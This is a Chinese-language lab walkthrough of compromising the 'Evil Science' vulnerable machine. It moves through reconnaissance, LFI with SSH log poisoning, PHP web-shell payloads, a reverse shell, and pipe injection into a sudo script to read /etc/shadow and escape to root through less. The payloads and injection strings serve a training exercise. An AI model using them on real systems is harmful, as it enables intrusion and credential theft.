实验环境
攻击者 Kali 192.168.192.128
受害者 Evil Science IP未知
攻击者和受害者在同一网段
1. 信息收集
nmap -sn 192.168.192.0/24受害者IP为 192.168.192.165
收集受害者服务详情
nmap -sV -A 192.168.192.16522/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
进行FUZZ测试
export URL="http://192.168.192.165/FUZZ"
#模糊测试目录 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"
#模糊测试文件 排除404网页
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"发现几个php页面 不重要
nikto测试
nikto -host=http://192.168.192.165也没什么发现
2. 漏洞发现和利用
看一下HTTP服务

经过测试 这只是静态网站
但是发现貌似LFI的漏洞

我们用burp suite测试一下

使用这个payload /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt

测试了一下 /var/log/auth.log可以被burp抓到 返回了日志

里面都是SSH的日志
我们考虑借用SSH污染日志
打开Finalshell
用户名写php木马
<?php @eval($_GET[‘cmd’]);?>

连接
尝试一下能不能返回
http://192.168.192.165/?file=/var/log/auth.log&cmd=phpinfo();

确实可以返回
我们重新写一个用户名
<?php echo system($_GET['shell'] );?>返回shell 脚本使用URL编码key元素

在此之前Kali nc监听4444端口
burp suite send
就返回了shell
3. 后渗透阶段
首先建立交互式和稳定shell
看一下SUID
find / -user root -perm -4000 2>/dev/null -exec ls -l {} \;
这个很可疑
sudo ./xxxlogauditorxxx.py
===============================
Log Auditor
===============================
Logs available
-------------------------------
/var/log/auth.log
/var/log/apache2/access.log
-------------------------------
Load which log?: /var/log/auth.log
/var/log/auth.log
Feb 20 02:09:01 theEther CRON[1772]: pam_unix(cron:session): session opened for user root by (uid=0)
Feb 20 02:09:01 theEther CRON[1772]: pam_unix(cron:session): session closed for user root
Feb 20 02:17:01 theEther CRON[1914]: pam_unix(cron:session): session opened for user root by (uid=0)
Feb 20 02:17:01 theEther CRON[1914]: pam_unix(cron:session): session closed for user root
Feb 20 02:22:55 theEther sshd[28970]: Did not receive identification string from 192.168.192.128
Feb 20 02:26:08 theEther sshd[29009]: Did not receive identification string from 192.168.192.128
Feb 20 02:26:09 theEther sshd[29011]: Protocol major versions differ for 192.168.192.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8 vs. SSH-1.5-NmapNSE_1.0
Feb 20 02:26:09 theEther sshd[29012]: Protocol major versions differ for 192.168.192.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8 vs. SSH-1.5-Nmap-SSH1-Hostkey
Feb 20 02:26:09 theEther sshd[29013]: fatal: Unable to negotiate with 192.168.192.128 port 44264: no matching host key type found. Their offer: ssh-dss [preauth]
Feb 20 02:26:09 theEther sshd[29015]: Connection closed by 192.168.192.128 port 44266 [preauth]
Feb 20 02:26:09 theEther sshd[29017]: Connection closed by 192.168.192.128 port 44268 [preauth]
Feb 20 02:26:09 theEther sshd[29019]: fatal: Unable to negotiate with 192.168.192.128 port 44280: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
Feb 20 02:26:09 theEther sshd[29021]: fatal: Unable to negotiate with 192.168.192.128 port 44292: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
Feb 20 02:26:09 theEther sshd[29023]: Connection closed by 192.168.192.128 port 44308 [preauth]
Feb 20 02:26:35 theEther sshd[29030]: Did not receive identification string from 192.168.192.128
Feb 20 02:26:36 theEther sshd[29032]: Protocol major versions differ for 192.168.192.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8 vs. SSH-1.5-NmapNSE_1.0
Feb 20 02:26:36 theEther sshd[29031]: Protocol major versions differ for 192.168.192.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8 vs. SSH-1.5-Nmap-SSH1-Hostkey
Feb 20 02:26:36 theEther sshd[29033]: fatal: Unable to negotiate with 192.168.192.128 port 48070: no matching host key type found. Their offer: ssh-dss [preauth]
Feb 20 02:26:36 theEther sshd[29035]: Connection closed by 192.168.192.128 port 48078 [preauth]
Feb 20 02:26:36 theEther sshd[29037]: Connection closed by 192.168.192.128 port 48088 [preauth]
Feb 20 02:26:36 theEther sshd[29039]: fatal: Unable to negotiate with 192.168.192.128 port 48090: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
Feb 20 02:26:36 theEther sshd[29041]: fatal: Unable to negotiate with 192.168.192.128 port 48094: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
Feb 20 02:26:36 theEther sshd[29043]: Connection closed by 192.168.192.128 port 48102 [preauth]
Feb 20 02:28:56 theEther sshd[884]: Received signal 15; terminating.看起来时cat命令
我们看看能不能拼接命令
Load which log?: /var/log/auth.log;ls -al
/var/log/auth.log;ls -al
cat: invalid option -- 'a'
Try 'cat --help' for more information.好像不行
我们再试一下管道拼接 /var/log/apache2/access.log | cat /etc/shadow

可以的 且命令使用root权限运行
那我们考虑后面拼接 vi提权
测试过后确实可以 但是排版会乱 无法查看有效信息
我们就是用less试一下
/var/log/apache2/access.log | less /etc/passwd
!/bin/bash

成功提权
root@theEther:/var/www/html/theEther.com/public_html# cd /root
root@theEther:~# ls -al
total 232
drwx------ 5 root root 4096 Feb 22 00:07 .
drwxr-xr-x 23 root root 4096 Nov 22 2017 ..
-rw------- 1 root root 342 Feb 22 00:07 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Aug 1 2017 .cache
drwx------ 3 root root 4096 Oct 24 2017 .gnupg
-rw------- 1 root root 36 Feb 22 00:07 .lesshst
drwxr-xr-x 2 root root 4096 Oct 22 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-rw-r-- 1 root root 197712 Oct 24 2017 flag.png建立python服务器
Kai下载

告诉我不是flag
可能是隐写术












